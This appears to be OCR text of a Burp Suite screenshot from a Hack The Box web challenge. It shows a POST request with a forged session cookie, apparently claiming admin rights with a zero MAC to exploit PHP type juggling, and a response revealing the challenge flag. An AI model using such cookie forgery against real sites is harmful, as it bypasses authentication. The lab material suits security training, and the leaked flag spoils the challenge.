 Go
Cancel
<
>
Target: http://docker.hackthebox.eu:31261
?
Request
Raw
Params
Headers
Hex
POST /index.php HTTP/1.1
Host: docker.hackthebox.eu:31261
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/63.0.3239.132
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,image/apng,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.9
Cookie: _ga=GA1.2.1521607852.1566577055;
td_cookie=18446744071991313328;ses=eyJVc2VyIjoid2hvY2FyZXMiLCJBZ
G1pbiI6IlRydWUiLCJNQUMiOjB9;
Connection: close
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Date: Fri, 06 Dec 2019 17:11:45 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 639
Connection: close
Content-Type: text/html; charset=UTF-8
<html>
<body>
<form action="index.php" method="post">
Change Username: <br>
<input type="text" name="fuckhtml" placeholder="notimportant">
<!-- HTB hint:really not important...totaly solvable without using it!
Just there to fill things and to save you from some trouble you might
get into :) -->
<input type="submit" value="Change">
</form>
</body>
</html>
<h1> well done! flag is: TypejugAlingS0ulS </h1><br>I suck at php so
if you finished the challenge with a method other than type juggling
the MAC field or found a bug,please let me know :D <br>-forGP <br><br>
oh...<a href="http://imgur.com/m1OOHuE">and look how kind I am :P </a>
?
<
+
>
Type a search term
0 matches